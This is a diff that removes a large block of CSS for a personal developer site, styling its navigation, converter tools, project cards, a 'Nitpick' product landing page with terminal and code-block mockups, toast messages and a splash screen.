-      font-family: var(--font-mono);
-      font-size: 0.9rem;
-      color: var(--white);
-      font-weight: 700;
-    }
-    .top-nav .brand span { color: var(--green); }
-    .top-nav-links {
-      display: flex;
-      gap: 1rem;
-    }
-    .top-nav-links a {
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      color: var(--slate-light);
-      letter-spacing: 0.06em;
-      text-transform: uppercase;
-    }
-    .top-nav-links a:hover { color: var(--green); }
-    @media (max-width: 520px) {
-      .top-nav-links { display: none; }
-      .top-nav-links.mobile-open {
-        display: flex;
-        position: absolute;
-        top: 100%;
-        left: 0;
-        right: 0;
-        background: var(--navy-light);
-        border-top: 1px solid var(--navy-lightest);
-        flex-direction: column;
-        padding: 1rem var(--side-pad-x);
-        gap: 1rem;
-      }
-      .burger { display: inline-flex; }
-    }
-    .burger {
-      display: none;
-      align-items: center;
-      justify-content: center;
-      color: var(--slate-lightest);
-      font-size: 1.25rem;
-      padding: 0.5rem;
-    }
-
-    /* Footer */
-    .site-footer {
-      max-width: 560px;
-      margin-top: 4rem;
-      font-family: var(--font-mono);
-      font-size: 0.75rem;
-      color: var(--slate-dark);
-      line-height: 1.6;
-    }
-    .site-footer a:hover { color: var(--green); }
-
-    /* Section headers inside main content — used only on mobile stacked layout */
-    .section-heading {
-      font-size: 1.5rem;
-      color: var(--white);
-      font-weight: 700;
-      letter-spacing: -0.01em;
-      margin-bottom: 1rem;
-      display: none;
-    }
-    @media (max-width: 1023px) {
-      .section-heading { display: block; }
-    }
-
-    /* ──────────────────────────────────────────────
-       Tool view
-       ────────────────────────────────────────────── */
-    .tool-shell {
-      min-height: 100vh;
-      padding: 0 0 5rem;
-    }
-    .tool-topbar {
-      padding: 1.5rem var(--side-pad-x);
-      display: flex;
-      align-items: center;
-      justify-content: space-between;
-      gap: 1rem;
-      position: sticky;
-      top: 0;
-      z-index: 25;
-      background: var(--bg-blur);
-      backdrop-filter: blur(10px);
-      border-bottom: 1px solid var(--navy-lightest);
-    }
-    .tool-topbar .brand-link {
-      font-family: var(--font-mono);
-      font-size: 0.9rem;
-      font-weight: 700;
-      color: var(--white);
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-    }
-    .tool-topbar .brand-link span { color: var(--green); }
-    .tool-topbar .brand-link:hover { color: var(--green); }
-
-    .tool-topbar .back-link {
-      font-family: var(--font-mono);
-      font-size: 0.78rem;
-      color: var(--slate-light);
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-      padding: 0.4rem 0.9rem;
-      border: 1px solid var(--navy-lightest);
-      border-radius: 4px;
-      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
-    }
-    .tool-topbar .back-link:hover {
-      color: var(--green);
-      border-color: var(--green);
-      background: var(--green-tint);
-    }
-
-    .tool-body {
-      max-width: 1100px;
-      margin: 3rem auto 0;
-      padding: 0 var(--side-pad-x);
-    }
-
-    .tool-header-block {
-      margin-bottom: 3rem;
-    }
-
-    .tool-breadcrumb {
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.15em;
-      text-transform: uppercase;
-      color: var(--green);
-      margin-bottom: 1rem;
-    }
-
-    .tool-title {
-      font-size: clamp(2rem, 5vw, 3rem);
-      color: var(--white);
-      font-weight: 800;
-      letter-spacing: -0.02em;
-      line-height: 1.05;
-      margin-bottom: 0.75rem;
-    }
-
-    .tool-desc {
-      max-width: 620px;
-      color: var(--slate);
-      font-size: 1rem;
-      line-height: 1.65;
-    }
-
-    /* Tools index (grid of all tools) */
-    .tools-index-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
-      gap: 1rem;
-    }
-
-    /* Converter layout */
-    .conv {
-      display: grid;
-      grid-template-columns: 1fr;
-      gap: 1.5rem;
-    }
-    @media (min-width: 800px) {
-      .conv {
-        grid-template-columns: 360px 1fr;
-        gap: 2rem;
-      }
-    }
-
-    .conv-input-card {
-      padding: 1.5rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 8px;
-      align-self: flex-start;
-      position: sticky;
-      top: 6rem;
-      box-shadow: var(--shadow-soft);
-    }
-    @media (max-width: 799px) {
-      .conv-input-card { position: static; }
-    }
-
-    .field-label {
-      display: block;
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.12em;
-      text-transform: uppercase;
-      color: var(--slate-light);
-      margin-bottom: 0.5rem;
-    }
-
-    .conv-input-row {
-      display: grid;
-      grid-template-columns: 1fr;
-      gap: 0.75rem;
-      margin-bottom: 1.25rem;
-    }
-
-    .big-input {
-      width: 100%;
-      padding: 0.85rem 1rem;
-      font-family: var(--font-mono);
-      font-size: 1.25rem;
-      font-weight: 500;
-      color: var(--white);
-      background: var(--navy);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 6px;
-      transition: border-color 0.2s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
-    }
-    .big-input:focus {
-      border-color: var(--green);
-      outline: none;
-      box-shadow: 0 0 0 3px var(--green-tint);
-    }
-    .big-input.invalid {
-      border-color: #ff6b6b;
-      box-shadow: 0 0 0 3px rgba(255, 107, 107, 0.15);
-    }
-
-    .big-select {
-      width: 100%;
-      padding: 0.75rem 1rem;
-      font-size: 0.95rem;
-      color: var(--slate-lightest);
-      background: var(--navy);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 6px;
-      cursor: pointer;
-      transition: border-color 0.2s var(--ease);
-      appearance: none;
-      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20' fill='%23475569'%3E%3Cpath d='M5 8l5 5 5-5z'/%3E%3C/svg%3E");
-      background-repeat: no-repeat;
-      background-position: right 0.75rem center;
-      background-size: 1rem;
-      padding-right: 2.25rem;
-    }
-    .big-select:focus { border-color: var(--green); outline: none; }
-
-    .conv-controls {
-      display: flex;
-      gap: 0.5rem;
-      flex-wrap: wrap;
-      align-items: center;
-    }
-    .conv-controls .btn-mini {
-      padding: 0.45rem 0.9rem;
-      font-family: var(--font-mono);
-      font-size: 0.7rem;
-      letter-spacing: 0.08em;
-      text-transform: uppercase;
-      color: var(--slate-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 4px;
-      background: transparent;
-      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
-    }
-    .conv-controls .btn-mini:hover {
-      color: var(--green);
-      border-color: var(--green);
-      background: var(--green-tint);
-    }
-
-    /* Results */
-    .conv-output {
-      display: grid;
-      grid-template-columns: 1fr;
-      gap: 0.4rem;
-    }
-
-    .result-row {
-      display: grid;
-      grid-template-columns: minmax(140px, 1fr) minmax(120px, auto) 44px;
-      gap: 1rem;
-      align-items: center;
-      padding: 0.85rem 1rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 6px;
-      transition: border-color 0.2s var(--ease), background 0.2s var(--ease), box-shadow 0.2s var(--ease);
-    }
-    .result-row:hover {
-      border-color: var(--green);
-      background: var(--navy-light);
-      box-shadow: var(--shadow-soft);
-    }
-    .result-row .rlabel {
-      color: var(--slate-light);
-      font-size: 0.9rem;
-    }
-    .result-row .rlabel small {
-      color: var(--slate-dark);
-      margin-left: 0.35rem;
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-    }
-    .result-row .rval {
-      font-family: var(--font-mono);
-      color: var(--white);
-      font-weight: 500;
-      font-size: 1rem;
-      text-align: right;
-      word-break: break-all;
-    }
-    .result-row .rcopy {
-      width: 32px;
-      height: 32px;
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      color: var(--slate);
-      background: transparent;
-      border: 1px solid transparent;
-      border-radius: 4px;
-      transition: color 0.15s var(--ease), background 0.15s var(--ease);
-      font-size: 0.9rem;
-    }
-    .result-row .rcopy:hover {
-      color: var(--green);
-      background: var(--green-tint);
-    }
-    .result-row.copied { border-color: var(--green); }
-    .result-row.copied .rcopy { color: var(--green); }
-
-    /* Multi-base output (number converter) */
-    .bases-row {
-      display: grid;
-      grid-template-columns: 1fr;
-      gap: 0.5rem;
-    }
-
-    .tool-note {
-      margin-top: 2rem;
-      padding: 1rem 1.25rem;
-      font-size: 0.85rem;
-      color: var(--slate);
-      line-height: 1.6;
-      background: rgba(15, 118, 110, 0.06);
-      border-left: 2px solid var(--green);
-      border-radius: 0 4px 4px 0;
-    }
-    .tool-note code {
-      font-family: var(--font-mono);
-      color: var(--green);
-      background: var(--green-tint);
-      padding: 1px 5px;
-      border-radius: 3px;
-      font-size: 0.82em;
-    }
-
-    /* ──────────────────────────────────────────────
-       Reveal animation
-       ────────────────────────────────────────────── */
-    .reveal {
-      opacity: 0;
-      transform: translateY(20px);
-      transition: opacity 0.6s var(--ease), transform 0.6s var(--ease);
-    }
-    .reveal.visible { opacity: 1; transform: translateY(0); }
-
-    @media (prefers-reduced-motion: reduce) {
-      .reveal { opacity: 1; transform: none; }
-      html { scroll-behavior: auto; }
-    }
-
-    /* ──────────────────────────────────────────────
-       Projects — home teaser card
-       ────────────────────────────────────────────── */
-    .projects-grid {
-      display: grid;
-      grid-template-columns: 1fr;
-      gap: 1.25rem;
-      margin-top: 0.5rem;
-    }
-    .project-tile {
-      display: grid;
-      grid-template-columns: 112px 1fr;
-      gap: 1.5rem;
-      padding: 1.5rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 12px;
-      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
-    }
-    .project-tile:hover,
-    .project-tile:focus-within {
-      transform: translateY(-3px);
-      border-color: var(--green);
-      box-shadow: var(--shadow-soft);
-    }
-    @media (max-width: 520px) {
-      .project-tile {
-        grid-template-columns: 1fr;
-        gap: 1rem;
-        padding: 1.25rem;
-      }
-    }
-    .project-thumb {
-      position: relative;
-      width: 112px;
-      height: 112px;
-      border-radius: 14px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: white;
-      background-image:
-        radial-gradient(circle at 30% 25%, rgba(255, 255, 255, 0.22), transparent 55%),
-        linear-gradient(135deg, #6366f1 0%, #8b5cf6 55%, #a855f7 100%);
-      box-shadow:
-        inset 0 1px 0 rgba(255, 255, 255, 0.25),
-        0 10px 25px -10px rgba(99, 102, 241, 0.5);
-      overflow: hidden;
-    }
-    .project-thumb::after {
-      content: '';
-      position: absolute;
-      inset: 6px;
-      border-radius: 10px;
-      border: 1px solid rgba(255, 255, 255, 0.18);
-      pointer-events: none;
-    }
-    .project-thumb svg { width: 58%; height: 58%; position: relative; z-index: 1; }
-    @media (max-width: 520px) {
-      .project-thumb { width: 72px; height: 72px; border-radius: 12px; }
-    }
-    .project-body h3 {
-      font-size: 1.15rem;
-      color: var(--white);
-      font-weight: 700;
-      letter-spacing: -0.01em;
-      margin-bottom: 0.15rem;
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-    }
-    .project-body h3 a { color: inherit; }
-    .project-body h3 a:hover { color: var(--green); }
-    .project-body .meta {
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.06em;
-      text-transform: uppercase;
-      color: var(--slate-dark);
-      margin-bottom: 0.5rem;
-    }
-    .project-body p {
-      color: var(--slate);
-      font-size: 0.92rem;
-      line-height: 1.6;
-      margin-bottom: 0.75rem;
-    }
-    .project-actions {
-      display: flex;
-      gap: 0.75rem;
-      flex-wrap: wrap;
-      font-family: var(--font-mono);
-      font-size: 0.78rem;
-    }
-    .project-actions a {
-      display: inline-flex;
-      align-items: center;
-      gap: 0.35rem;
-      color: var(--slate-light);
-      padding: 0.35rem 0.8rem;
-      border: 1px solid var(--navy-lightest);
-      border-radius: 100px;
-      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
-    }
-    .project-actions a:hover {
-      color: var(--green);
-      border-color: var(--green);
-      background: var(--green-tint);
-    }
-    .project-actions a.primary {
-      color: var(--green);
-      border-color: var(--green);
-    }
-
-    /* ──────────────────────────────────────────────
-       Nitpick landing page
-       ────────────────────────────────────────────── */
-    .project-nitpick {
-      --brand:          #6366f1;
-      --brand-2:        #8b5cf6;
-      --brand-tint:     rgba(99, 102, 241, 0.12);
-      --brand-soft:     rgba(99, 102, 241, 0.06);
-      --brand-gradient: linear-gradient(135deg, #6366f1 0%, #8b5cf6 50%, #a855f7 100%);
-      --brand-shadow:   0 20px 50px -20px rgba(99, 102, 241, 0.4);
-      --code-bg:        #0f172a;
-      --code-text:      #e2e8f0;
-      --code-dim:       #94a3b8;
-      --code-green:     #4ade80;
-      --code-amber:     #fbbf24;
-      --code-red:       #f87171;
-      --code-blue:      #60a5fa;
-      --code-pink:      #f472b6;
-      --code-gray:      #64748b;
-      padding-bottom: 0;
-      margin-top: -3rem; /* absorb the default tool-body top margin */
-    }
-
-    /* Hero — full-bleed gradient backdrop, content centred by an inner wrapper.
-       The hero breaks out of .tool-body's 1100px cap with the classic
-       "negative margin + 100vw" technique. body has overflow-x: hidden
-       so this can't spawn a horizontal scrollbar. */
-    .np-hero {
-      position: relative;
-      width: 100vw;
-      margin-left: calc(50% - 50vw);
-      margin-right: calc(50% - 50vw);
-      padding: 5rem 0 4rem;
-      text-align: center;
-      overflow: hidden;
-    }
-    .np-hero::before {
-      content: '';
-      position: absolute;
-      inset: -20% 0 auto 0;
-      height: 120%;
-      background:
-        radial-gradient(ellipse 42% 70% at 18% 25%, rgba(99, 102, 241, 0.22), transparent 60%),
-        radial-gradient(ellipse 40% 60% at 82% 30%, rgba(168, 85, 247, 0.20), transparent 60%),
-        radial-gradient(ellipse 55% 50% at 50% 85%, rgba(99, 102, 241, 0.14), transparent 65%);
-      z-index: -1;
-      filter: blur(6px);
-      pointer-events: none;
-    }
-    .np-hero-content {
-      position: relative;
-      z-index: 1;
-    }
-    .np-mark {
-      width: 72px;
-      height: 72px;
-      margin: 0 auto 1.5rem;
-      border-radius: 18px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: white;
-      background: var(--brand-gradient);
-      box-shadow: var(--brand-shadow);
-    }
-    .np-mark svg { width: 56%; height: 56%; }
-
-    .np-pill {
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-      padding: 0.35rem 0.9rem;
-      border-radius: 100px;
-      border: 1px solid var(--brand);
-      color: var(--brand);
-      background: var(--brand-tint);
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.1em;
-      text-transform: uppercase;
-      margin-bottom: 1.25rem;
-    }
-    .np-pill .dot {
-      width: 6px;
-      height: 6px;
-      border-radius: 50%;
-      background: var(--brand);
-      box-shadow: 0 0 0 0 var(--brand);
-      animation: npPulse 2s ease-in-out infinite;
-    }
-    @keyframes npPulse {
-      0%, 100% { box-shadow: 0 0 0 0 rgba(99, 102, 241, 0.5); }
-      50%      { box-shadow: 0 0 0 8px rgba(99, 102, 241, 0); }
-    }
-
-    .np-headline {
-      font-size: clamp(2.25rem, 6vw, 4rem);
-      font-weight: 800;
-      color: var(--white);
-      letter-spacing: -0.03em;
-      line-height: 1.05;
-      max-width: 18ch;
-      margin: 0 auto 1.25rem;
-    }
-    .np-headline .grad {
-      background: var(--brand-gradient);
-      -webkit-background-clip: text;
-      background-clip: text;
-      -webkit-text-fill-color: transparent;
-    }
-
-    .np-sub {
-      max-width: 620px;
-      margin: 0 auto 2rem;
-      color: var(--slate);
-      font-size: clamp(1rem, 2vw, 1.15rem);
-      line-height: 1.65;
-    }
-
-    .np-ctas {
-      display: inline-flex;
-      gap: 0.75rem;
-      flex-wrap: wrap;
-      justify-content: center;
-      margin-bottom: 2.5rem;
-    }
-    .np-btn {
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-      padding: 0.85rem 1.5rem;
-      border-radius: 100px;
-      font-weight: 600;
-      font-size: 0.95rem;
-      transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
-      cursor: pointer;
-      border: 1px solid transparent;
-    }
-    .np-btn.primary {
-      color: white;
-      background: var(--brand-gradient);
-      box-shadow: var(--brand-shadow);
-    }
-    .np-btn.primary:hover {
-      transform: translateY(-2px);
-      box-shadow: 0 24px 55px -20px rgba(99, 102, 241, 0.55);
-    }
-    .np-btn.secondary {
-      color: var(--brand);
-      background: var(--brand-tint);
-      border-color: var(--brand);
-    }
-    .np-btn.secondary:hover {
-      background: var(--brand);
-      color: white;
-      transform: translateY(-2px);
-    }
-
-    .np-stats {
-      display: inline-flex;
-      flex-wrap: wrap;
-      justify-content: center;
-      gap: 0 2.5rem;
-      margin-top: 0.5rem;
-      color: var(--slate-light);
-      font-family: var(--font-mono);
-      font-size: 0.82rem;
-    }
-    .np-stats strong {
-      color: var(--white);
-      font-weight: 700;
-      font-size: 1.4rem;
-      display: block;
-    }
-    .np-stats li { text-align: center; }
-    .np-stats li + li {
-      position: relative;
-    }
-
-    /* Terminal */
-    .np-term {
-      max-width: 780px;
-      margin: 0 auto 4rem;
-      background: var(--code-bg);
-      border-radius: 12px;
-      overflow: hidden;
-      box-shadow:
-        0 30px 60px -25px rgba(15, 23, 42, 0.35),
-        0 2px 6px rgba(15, 23, 42, 0.08);
-      border: 1px solid rgba(148, 163, 184, 0.15);
-    }
-    .np-term-chrome {
-      display: flex;
-      align-items: center;
-      gap: 0.4rem;
-      padding: 0.75rem 1rem;
-      background: rgba(255, 255, 255, 0.04);
-      border-bottom: 1px solid rgba(148, 163, 184, 0.12);
-    }
-    .np-term-chrome .light {
-      width: 12px;
-      height: 12px;
-      border-radius: 50%;
-    }
-    .np-term-chrome .r { background: #ff5f56; }
-    .np-term-chrome .y { background: #ffbd2e; }
-    .np-term-chrome .g { background: #27c93f; }
-    .np-term-chrome .title {
-      margin-left: auto;
-      color: var(--code-dim);
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-    }
-    .np-term pre {
-      margin: 0;
-      padding: 1.25rem 1.5rem;
-      font-family: var(--font-mono);
-      font-size: 0.85rem;
-      line-height: 1.7;
-      color: var(--code-text);
-      overflow-x: auto;
-      white-space: pre;
-    }
-    .np-term .t-cmd    { color: var(--code-blue); font-weight: 600; }
-    .np-term .t-ok     { color: var(--code-green); }
-    .np-term .t-warn   { color: var(--code-amber); }
-    .np-term .t-err    { color: var(--code-red); }
-    .np-term .t-dim    { color: var(--code-dim); }
-    .np-term .t-acc    { color: var(--code-pink); }
-    .np-term .t-muted  { color: var(--code-gray); }
-    .np-term .t-prompt { color: var(--code-green); font-weight: 600; }
-
-    /* Section */
-    .np-section {
-      padding: 4rem 0;
-    }
-    .np-section-head {
-      text-align: center;
-      max-width: 640px;
-      margin: 0 auto 3rem;
-    }
-    .np-eyebrow {
-      display: inline-block;
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      letter-spacing: 0.15em;
-      text-transform: uppercase;
-      color: var(--brand);
-      margin-bottom: 0.75rem;
-    }
-    .np-h2 {
-      font-size: clamp(1.75rem, 4vw, 2.5rem);
-      font-weight: 700;
-      letter-spacing: -0.02em;
-      color: var(--white);
-      line-height: 1.15;
-      margin-bottom: 0.75rem;
-    }
-    .np-lede {
-      color: var(--slate);
-      font-size: 1rem;
-      line-height: 1.65;
-    }
-
-    /* Features grid */
-    .np-features {
-      display: grid;
-      gap: 1rem;
-      grid-template-columns: 1fr;
-    }
-    @media (min-width: 700px) {
-      .np-features { grid-template-columns: repeat(2, minmax(0, 1fr)); }
-    }
-    @media (min-width: 1000px) {
-      .np-features { grid-template-columns: repeat(3, minmax(0, 1fr)); }
-    }
-    .np-feature {
-      padding: 1.5rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 12px;
-      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
-    }
-    .np-feature:hover {
-      transform: translateY(-3px);
-      border-color: var(--brand);
-      box-shadow: 0 14px 30px -18px rgba(99, 102, 241, 0.35);
-    }
-    .np-feature .ico {
-      width: 40px;
-      height: 40px;
-      border-radius: 10px;
-      background: var(--brand-tint);
-      color: var(--brand);
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      font-size: 1.1rem;
-      margin-bottom: 1rem;
-    }
-    .np-feature h3 {
-      font-size: 1.05rem;
-      font-weight: 700;
-      color: var(--white);
-      margin-bottom: 0.4rem;
-      letter-spacing: -0.01em;
-    }
-    .np-feature p {
-      font-size: 0.9rem;
-      color: var(--slate);
-      line-height: 1.55;
-    }
-
-    /* How-it-works */
-    .np-steps {
-      display: grid;
-      gap: 1.25rem;
-      grid-template-columns: 1fr;
-      counter-reset: step;
-    }
-    @media (min-width: 820px) {
-      .np-steps { grid-template-columns: repeat(3, minmax(0, 1fr)); }
-    }
-    .np-step {
-      position: relative;
-      padding: 1.75rem 1.5rem 1.5rem;
-      background: var(--brand-soft);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 12px;
-      counter-increment: step;
-    }
-    .np-step::before {
-      content: counter(step, decimal-leading-zero);
-      position: absolute;
-      top: -0.75rem;
-      left: 1.5rem;
-      font-family: var(--font-mono);
-      font-weight: 800;
-      font-size: 0.8rem;
-      padding: 0.35rem 0.8rem;
-      background: var(--brand-gradient);
-      color: white;
-      border-radius: 100px;
-      box-shadow: 0 6px 18px -6px rgba(99, 102, 241, 0.5);
-    }
-    .np-step h3 {
-      font-size: 1.05rem;
-      font-weight: 700;
-      color: var(--white);
-      margin: 0.5rem 0 0.4rem;
-      letter-spacing: -0.01em;
-    }
-    .np-step p {
-      font-size: 0.9rem;
-      color: var(--slate);
-      line-height: 1.55;
-    }
-    .np-step code {
-      display: inline-block;
-      margin-top: 0.5rem;
-      padding: 3px 8px;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 4px;
-      font-family: var(--font-mono);
-      font-size: 0.78rem;
-      color: var(--brand);
-    }
-
-    /* Install */
-    .np-install {
-      display: grid;
-      gap: 1.25rem;
-      grid-template-columns: 1fr;
-      max-width: 840px;
-      margin: 0 auto;
-    }
-    .np-code {
-      position: relative;
-      background: var(--code-bg);
-      border-radius: 10px;
-      overflow: hidden;
-      box-shadow: 0 10px 25px -15px rgba(15, 23, 42, 0.4);
-      border: 1px solid rgba(148, 163, 184, 0.15);
-    }
-    .np-code-header {
-      display: flex;
-      align-items: center;
-      justify-content: space-between;
-      padding: 0.5rem 1rem;
-      background: rgba(255, 255, 255, 0.04);
-      border-bottom: 1px solid rgba(148, 163, 184, 0.12);
-    }
-    .np-code-header span {
-      font-family: var(--font-mono);
-      font-size: 0.72rem;
-      color: var(--code-dim);
-      letter-spacing: 0.06em;
-      text-transform: uppercase;
-    }
-    .np-code-header button {
-      padding: 4px 10px;
-      font-family: var(--font-mono);
-      font-size: 0.7rem;
-      color: var(--code-text);
-      background: rgba(255, 255, 255, 0.06);
-      border: 1px solid rgba(148, 163, 184, 0.2);
-      border-radius: 4px;
-      cursor: pointer;
-      transition: color 0.15s var(--ease), background 0.15s var(--ease), border-color 0.15s var(--ease);
-    }
-    .np-code-header button:hover {
-      color: var(--brand);
-      border-color: var(--brand);
-      background: var(--brand-tint);
-    }
-    .np-code-header button.copied { color: var(--code-green); border-color: var(--code-green); }
-    .np-code pre {
-      margin: 0;
-      padding: 1.25rem 1.5rem;
-      font-family: var(--font-mono);
-      font-size: 0.85rem;
-      line-height: 1.7;
-      color: var(--code-text);
-      overflow-x: auto;
-      white-space: pre;
-    }
-    .np-code .c-comment { color: var(--code-gray); font-style: italic; }
-    .np-code .c-key     { color: var(--code-pink); }
-    .np-code .c-string  { color: var(--code-amber); }
-    .np-code .c-flag    { color: var(--code-amber); }
-    .np-code .c-path    { color: var(--code-blue); }
-
-    /* Closing CTA band */
-    .np-cta {
-      margin-top: 3rem;
-      padding: 3.5rem 2rem;
-      text-align: center;
-      background:
-        radial-gradient(ellipse at 30% 40%, rgba(99, 102, 241, 0.2), transparent 60%),
-        radial-gradient(ellipse at 70% 60%, rgba(168, 85, 247, 0.18), transparent 60%),
-        var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 16px;
-    }
-    .np-cta h2 {
-      font-size: clamp(1.5rem, 3.5vw, 2.25rem);
-      font-weight: 700;
-      color: var(--white);
-      letter-spacing: -0.02em;
-      margin-bottom: 0.75rem;
-    }
-    .np-cta p {
-      color: var(--slate);
-      max-width: 520px;
-      margin: 0 auto 1.5rem;
-      line-height: 1.6;
-    }
-
-    /* Agent playbook */
-    .np-playbook {
-      display: grid;
-      gap: 1.25rem;
-      grid-template-columns: 1fr;
-    }
-    @media (min-width: 860px) {
-      .np-playbook { grid-template-columns: repeat(3, minmax(0, 1fr)); }
-    }
-    .np-play {
-      display: flex;
-      flex-direction: column;
-      padding: 1.5rem;
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 12px;
-      transition: transform 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
-    }
-    .np-play:hover {
-      transform: translateY(-3px);
-      border-color: var(--brand);
-      box-shadow: 0 14px 30px -18px rgba(99, 102, 241, 0.35);
-    }
-    .np-play-tag {
-      align-self: flex-start;
-      font-family: var(--font-mono);
-      font-size: 0.68rem;
-      letter-spacing: 0.12em;
-      text-transform: uppercase;
-      color: var(--brand);
-      background: var(--brand-tint);
-      padding: 4px 10px;
-      border-radius: 100px;
-      margin-bottom: 0.85rem;
-    }
-    .np-play h3 {
-      font-size: 1rem;
-      font-weight: 700;
-      color: var(--white);
-      margin-bottom: 0.4rem;
-      letter-spacing: -0.01em;
-    }
-    .np-play p {
-      color: var(--slate);
-      font-size: 0.88rem;
-      line-height: 1.55;
-      margin-bottom: 0.9rem;
-    }
-    .np-play pre {
-      background: var(--code-bg);
-      color: var(--code-text);
-      font-family: var(--font-mono);
-      font-size: 0.76rem;
-      line-height: 1.55;
-      padding: 0.85rem 1rem;
-      border-radius: 8px;
-      margin: 0 0 0.85rem;
-      overflow-x: auto;
-      white-space: pre;
-    }
-    .np-play pre .c-flag    { color: var(--code-amber); }
-    .np-play pre .c-path    { color: var(--code-blue); }
-    .np-play pre .c-string  { color: var(--code-amber); }
-    .np-play pre .c-comment { color: var(--code-gray); font-style: italic; }
-    .np-play-exits {
-      display: flex;
-      gap: 0.4rem;
-      flex-wrap: wrap;
-      margin-top: auto;
-      font-family: var(--font-mono);
-      font-size: 0.7rem;
-    }
-    .np-play-exits span {
-      padding: 3px 8px;
-      border-radius: 4px;
-      background: var(--brand-soft);
-      color: var(--slate-light);
-    }
-    .np-play-exits span.ok   { color: #0f766e; background: rgba(15, 118, 110, 0.12); }
-    .np-play-exits span.fail { color: #b91c1c; background: rgba(239, 68, 68, 0.10); }
-
-    /* Safety rails callout */
-    .np-safety {
-      max-width: 720px;
-      margin: 2.5rem auto 0;
-      padding: 1.25rem 1.5rem;
-      background: var(--brand-soft);
-      border: 1px dashed var(--brand);
-      border-radius: 10px;
-      color: var(--slate);
-      font-size: 0.9rem;
-      line-height: 1.6;
-    }
-    .np-safety strong { color: var(--white); font-weight: 700; }
-    .np-safety ul { margin-top: 0.5rem; padding-left: 0; }
-    .np-safety li {
-      padding-left: 1.15rem;
-      position: relative;
-      color: var(--slate-light);
-    }
-    .np-safety li::before {
-      content: '↳';
-      position: absolute;
-      left: 0;
-      color: var(--brand);
-    }
-
-    /* Landing footer */
-    .np-foot {
-      margin-top: 4rem;
-      padding: 2rem 0 0.5rem;
-      text-align: center;
-      color: var(--slate-dark);
-      font-family: var(--font-mono);
-      font-size: 0.75rem;
-      border-top: 1px solid var(--navy-lightest);
-    }
-    .np-foot a { color: var(--slate-light); }
-    .np-foot a:hover { color: var(--brand); }
-
-    /* Toast */
-    .toast {
-      position: fixed;
-      bottom: 1.5rem;
-      left: 50%;
-      transform: translateX(-50%) translateY(60px);
-      background: var(--navy-light);
-      border: 1px solid var(--green);
-      color: var(--green);
-      padding: 0.6rem 1.2rem;
-      border-radius: 8px;
-      font-family: var(--font-mono);
-      font-size: 0.8rem;
-      z-index: 999;
-      opacity: 0;
-      transition: opacity 0.2s var(--ease), transform 0.2s var(--ease);
-      pointer-events: none;
-      box-shadow: 0 10px 30px -10px rgba(15, 23, 42, 0.25);
-    }
-    .toast.show {
-      opacity: 1;
-      transform: translateX(-50%) translateY(0);
-    }
-
-    /* ──────────────────────────────────────────────
-       Splash (tap / keyboard play)
-       ────────────────────────────────────────────── */
-    .splash-wrap {
-      display: flex;
-      flex-direction: column;
-      gap: 0.75rem;
-      user-select: none;
-      -webkit-user-select: none;
-    }
-    .splash-hint {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 0.75rem;
-      flex-wrap: wrap;
-      color: var(--slate);
-      font-size: 0.95rem;
-      font-weight: 500;
-    }
-    .splash-hint kbd {
-      display: inline-block;
-      padding: 2px 8px;
-      border: 1px solid var(--navy-lightest);
-      border-bottom-width: 2px;
-      border-radius: 5px;
-      font-family: var(--font-mono);
-      font-size: 0.8em;
-      background: var(--navy-light);
-      color: var(--slate-light);
-      box-shadow: 0 1px 0 rgba(15, 23, 42, 0.04);
-    }
-    .splash-mute {
-      display: inline-flex;
-      align-items: center;
-      gap: 0.5rem;
-      padding: 0.35rem 0.8rem;
-      font-family: var(--font-mono);
-      font-size: 0.75rem;
-      letter-spacing: 0.05em;
-      text-transform: uppercase;
-      color: var(--slate-light);
-      background: var(--navy-light);
-      border: 1px solid var(--navy-lightest);
-      border-radius: 100px;
-      cursor: pointer;
-      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
-    }
-    .splash-mute:hover {
-      color: var(--green);
-      border-color: var(--green);
-      background: var(--green-tint);
-    }
